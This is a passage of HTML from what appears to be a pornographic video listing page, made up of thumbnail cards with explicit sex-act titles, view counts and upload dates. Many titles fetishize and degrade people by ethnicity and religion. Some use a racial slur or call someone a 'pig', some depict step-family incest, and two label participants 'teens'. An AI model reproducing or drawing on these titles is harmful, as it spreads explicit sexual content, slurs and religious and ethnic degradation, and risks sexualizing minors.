                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 9:18</li>
                                <li><i class="la la-calendar"></i> 16.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1980255433403115868/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1b7b47d32887a95c" src="/thumbs/868/1980255433403115868_0.jpg" alt="Muslim wife handjob" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim wife handjob</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:53</li>
                                <li><i class="la la-calendar"></i> 9.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8332654142794683578/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="73a388cb6976d4ba" src="/thumbs/578/8332654142794683578_0.jpg" alt="Arab Wife – Blowjob And Dirty Talk With Indian Servant" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Wife – Blowjob And Dirty Talk With Indian Servant</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                                <li><i class="la la-calendar"></i> 20.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733409846504/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb98d69e4e8" src="/thumbs/504/2705852733409846504_0.jpg" alt="9ahba mzezwja" width="320" height="240">
                                    </div>
                                </div>
                                <p>9ahba mzezwja</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732668899761/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9613ff1b1" src="/thumbs/761/2705852732668899761_0.jpg" alt="Cuckold Eating Creampie" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cuckold Eating Creampie</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7022566240633779158/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="61752ac9e8a073d6" src="/thumbs/158/7022566240633779158_0.jpg" alt="Arab mistress training her slave after gym" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab mistress training her slave after gym</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 9:58</li>
                                <li><i class="la la-calendar"></i> 29.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/836834184954477093/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b9d0841ea1d7a25" src="/thumbs/93/836834184954477093_0.jpg" alt="Moroccan couple, Lyceene, Rimjob, Muslim Arab fucks my hands – Moroccan" width="320" height="240">
                                    </div>
                                </div>
                                <p>Moroccan couple, Lyceene, Rimjob, Muslim Arab fucks my hands – Moroccan</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6238168197445645971/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="56926ceca1e2f693" src="/thumbs/971/6238168197445645971_0.jpg" alt="Part 2 - Real, Ngentot sama ibu mertua yang sudah lama menjanda" width="320" height="240">
                                    </div>
                                </div>
                                <p>Part 2 - Real, Ngentot sama ibu mertua yang sudah lama menjanda</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 9:35</li>
                                <li><i class="la la-calendar"></i> 4.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11741083439891696270/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a2f0b52e80f74a8e" src="/thumbs/270/11741083439891696270_0.jpg" alt="CUM BLOCKING HANDJOB. Female POV" width="320" height="240">
                                    </div>
                                </div>
                                <p>CUM BLOCKING HANDJOB. Female POV</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4043791189683375375/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="381e6ea97eee8d0f" src="/thumbs/375/4043791189683375375_0.jpg" alt="Vends-ta-culotte - French Brunette Babe Foot Fetish Whorship" width="320" height="240">
                                    </div>
                                </div>
                                <p>Vends-ta-culotte - French Brunette Babe Foot Fetish Whorship</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 15.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6837206786416856367/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5ee2a358e0444d2f" src="/thumbs/367/6837206786416856367_0.jpg" alt="Kinky Arab Milf Humiliates Turkish Sissy In London" width="320" height="240">
                                    </div>
                                </div>
                                <p>Kinky Arab Milf Humiliates Turkish Sissy In London</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732352355063/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94e61daf7" src="/thumbs/63/2705852732352355063_0.jpg" alt="9hab arabic" width="320" height="240">
                                    </div>
                                </div>
                                <p>9hab arabic</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/179842004060363517/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="27eed598fb65afd" src="/thumbs/517/179842004060363517_0.jpg" alt="REAL SQUIRT. Real squirt explosion in under 60 seconds!" width="320" height="240">
                                    </div>
                                </div>
                                <p>REAL SQUIRT. Real squirt explosion in under 60 seconds!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733431965261/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb98ebb664d" src="/thumbs/261/2705852733431965261_0.jpg" alt="Lebanese foot worship" width="320" height="240">
                                    </div>
                                </div>
                                <p>Lebanese foot worship</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732849909167/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96c09edaf" src="/thumbs/167/2705852732849909167_0.jpg" alt="Fat mistress milks dork between her chubby thighs" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fat mistress milks dork between her chubby thighs</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 21:05</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12230763117368739451/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a9bc6640feb6867b" src="/thumbs/451/12230763117368739451_0.jpg" alt="lesbian femdom with Diva arab shemale" width="320" height="240">
                                    </div>
                                </div>
                                <p>lesbian femdom with Diva arab shemale</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7989380792471404835/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6edffb804e964123" src="/thumbs/835/7989380792471404835_0.jpg" alt="Egyptian Wife Cheating With Indian Lesbian Friend" width="320" height="240">
                                    </div>
                                </div>
                                <p>Egyptian Wife Cheating With Indian Lesbian Friend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731896751016/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb93339e3a8" src="/thumbs/16/2705852731896751016_0.jpg" alt="Big boobs in act" width="320" height="240">
                                    </div>
                                </div>
                                <p>Big boobs in act</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                                <li><i class="la la-calendar"></i> 30.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15044980233898900916/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d0ca81cf9e513db4" src="/thumbs/916/15044980233898900916_0.jpg" alt="American Soldier Humiliated By Muslim Wife In Syria" width="320" height="240">
                                    </div>
                                </div>
                                <p>American Soldier Humiliated By Muslim Wife In Syria</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11677647783859976964/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a20f56c9e119fb04" src="/thumbs/964/11677647783859976964_0.jpg" alt="TURKISH MILF DANA JAYN HAS FEMDOM SEX WITH GERMAN SLAVE GUY" width="320" height="240">
                                    </div>
                                </div>
                                <p>TURKISH MILF DANA JAYN HAS FEMDOM SEX WITH GERMAN SLAVE GUY</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 146</li>
                                <li><i class="la la-clock-o"></i> 16:15</li>
                                <li><i class="la la-calendar"></i> 29.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/270407066146925909/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3c0adcb42716d55" src="/thumbs/909/270407066146925909_0.jpg" alt="algerian eating pussy so hot talking" width="320" height="240">
                                    </div>
                                </div>
                                <p>algerian eating pussy so hot talking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 5:52</li>
                                <li><i class="la la-calendar"></i> 15.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6928346299755325679/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="60266e406dcee8ef" src="/thumbs/679/6928346299755325679_0.jpg" alt="Serving The Boss With A Full Oral Cumshot - Anyaqueen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Serving The Boss With A Full Oral Cumshot - Anyaqueen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 10:26</li>
                                <li><i class="la la-calendar"></i> 3.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734944423683/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9e8e1af03" src="/thumbs/683/2705852734944423683_0.jpg" alt="Small Oriental Paki Penis can only shag this Pak Begums Anus" width="320" height="240">
                                    </div>
                                </div>
                                <p>Small Oriental Paki Penis can only shag this Pak Begums Anus</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3325119400516730030/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2e25327a3f8f3cae" src="/thumbs/30/3325119400516730030_0.jpg" alt="Dana, an Egyptian Arab Muslim with big boobs" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dana, an Egyptian Arab Muslim with big boobs</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 1:52</li>
                                <li><i class="la la-calendar"></i> 15.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896357570384/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751860a9750" src="/thumbs/384/1892856896357570384_0.jpg" alt="Filles sexy (4)" width="320" height="240">
                                    </div>
                                </div>
                                <p>Filles sexy (4)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732073461315/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb93dc24643" src="/thumbs/315/2705852732073461315_0.jpg" alt="Rachida Casablanca 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>Rachida Casablanca 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 3:02</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17400593698772216484/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f17b53c6d837eaa4" src="/thumbs/484/17400593698772216484_0.jpg" alt="Big ass saudi arab milf cheating for rough sex in hijab" width="320" height="240">
                                    </div>
                                </div>
                                <p>Big ass saudi arab milf cheating for rough sex in hijab</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                                <li><i class="la la-calendar"></i> 3.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1863631367252319016/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="19dcf2dac5599b28" src="/thumbs/16/1863631367252319016_0.jpg" alt="Arab wife watches porn and cums" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab wife watches porn and cums</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11686756025498156314/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a22fb2afa4793d1a" src="/thumbs/314/11686756025498156314_0.jpg" alt="stepBrother Fucks stepSister Right Next To stepMom!" width="320" height="240">
                                    </div>
                                </div>
                                <p>stepBrother Fucks stepSister Right Next To stepMom!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                                <li><i class="la la-calendar"></i> 6.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3563220108686933336/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="317319cf62d03d58" src="/thumbs/336/3563220108686933336_0.jpg" alt="Real arab mistress lets her slave smell her pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real arab mistress lets her slave smell her pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 2:49</li>
                                <li><i class="la la-calendar"></i> 17.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7253874745522556766/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64aaf0a5fc0c8f5e" src="/thumbs/766/7253874745522556766_0.jpg" alt="Cheating Egyptian Wife Loves Anal Games" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cheating Egyptian Wife Loves Anal Games</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 2:42</li>
                                <li><i class="la la-calendar"></i> 15.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3375254513783903789/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2ed75018f09f962d" src="/thumbs/789/3375254513783903789_0.jpg" alt="she said why am i fucking her sister pussy so hard" width="320" height="240">
                                    </div>
                                </div>
                                <p>she said why am i fucking her sister pussy so hard</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9063863346050373191/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7dc94fb0da041647" src="/thumbs/191/9063863346050373191_0.jpg" alt="Arabian participates in orgy with multiple penis sizes" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arabian participates in orgy with multiple penis sizes</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 5:52</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10605091624894459791/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="932cdaa5084def8f" src="/thumbs/791/10605091624894459791_0.jpg" alt="Insertion extrem doubel anal and pussy black" width="320" height="240">
                                    </div>
                                </div>
                                <p>Insertion extrem doubel anal and pussy black</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 2:11</li>
                                <li><i class="la la-calendar"></i> 7.08.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637769249816/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg" alt="I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE" width="320" height="240">
                                    </div>
                                </div>
                                <p>I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                                <li><i class="la la-calendar"></i> 3.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10782396705674453585/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="95a2c4ad1d116251" src="/thumbs/585/10782396705674453585_0.jpg" alt="Young femdom, Turkish amateur teen fucks a user" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young femdom, Turkish amateur teen fucks a user</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 10:05</li>
                                <li><i class="la la-calendar"></i> 4.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2682076156391593766/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2538a60dd2441726" src="/thumbs/766/2682076156391593766_0.jpg" alt="Yahoo mail aliki American billericay" width="320" height="240">
                                    </div>
                                </div>
                                <p>Yahoo mail aliki American billericay</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5234671975098081414/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="48a54a6d4769e086" src="/thumbs/414/5234671975098081414_0.jpg" alt="Syrian milf in hijab masturbates hairy pussy to orgasm" width="320" height="240">
                                    </div>
                                </div>
                                <p>Syrian milf in hijab masturbates hairy pussy to orgasm</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 5:48</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17960204720264563222/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f93f77092ca9ca16" src="/thumbs/222/17960204720264563222_0.jpg" alt="Horny Muslim teens finger each other to orgasm" width="320" height="240">
                                    </div>
                                </div>
                                <p>Horny Muslim teens finger each other to orgasm</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 16:18</li>
                                <li><i class="la la-calendar"></i> 11.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4634848149706580479/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="405249d5ef2321ff" src="/thumbs/479/4634848149706580479_0.jpg" alt="Mere algerienne excitee en hijab trompant avec de grosses bites a Marseille" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mere algerienne excitee en hijab trompant avec de grosses bites a Marseille</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 2:24</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18033636207779427483/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="fa445895ad50b49b" src="/thumbs/483/18033636207779427483_0.jpg" alt="For my ex Egyptian pig" width="320" height="240">
                                    </div>
                                </div>
                                <p>For my ex Egyptian pig</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                                <li><i class="la la-calendar"></i> 9.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544869737849/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25115418579" src="/thumbs/849/1426482544869737849_0.jpg" alt="foorsex -  American Mistress and Sister Arab Slave and American BF in cuckold Femdom" width="320" height="240">
                                    </div>
                                </div>
                                <p>foorsex -  American Mistress and Sister Arab Slave and American BF in cuckold Femdom</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                                <li><i class="la la-calendar"></i> 3.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17107573314718054628/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ed6a4f4a38b8b8e4" src="/thumbs/628/17107573314718054628_0.jpg" alt="Arrested into chastity." width="320" height="240">
                                    </div>
                                </div>
                                <p>Arrested into chastity.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 7:25</li>
                                <li><i class="la la-calendar"></i> 9.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15707479734287578021/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d9fc2d98b6dbb3a5" src="/thumbs/21/15707479734287578021_0.jpg" alt="Arab Mistress Jaily lets her slave fuck, but can't stand 10 seconds" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Mistress Jaily lets her slave fuck, but can't stand 10 seconds</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                                <li><i class="la la-calendar"></i> 3.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
